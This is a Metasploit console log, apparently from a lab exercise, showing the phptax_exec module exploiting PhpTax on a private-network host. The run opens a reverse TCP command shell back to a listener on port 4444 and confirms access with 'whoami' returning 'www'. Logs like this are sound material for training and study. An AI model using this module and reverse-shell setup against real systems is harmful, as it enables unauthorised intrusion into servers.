 msf6 exploit(multi/http/phptax_exec) > run
[*] Started reverse TCP double handler on 192.168.1.120:4444
[*] 192.168.1.1598080 - Sending request...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo abwWxdMC6IRGhA1o;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Command: echo WAq6ftTc4Z2q4Ews;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "abwWxdMC6IRGhA1o\r\n"
[*] Matching...
[*] A is input...
[*] Reading from socket B
[*] B: "WAq6ftTc4Z2q4Ews\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 4 opened (192.168.1.120:4444 -> 192.168.1.159:52508) at 2021-05-19 12:19:05 -0400
whoami
www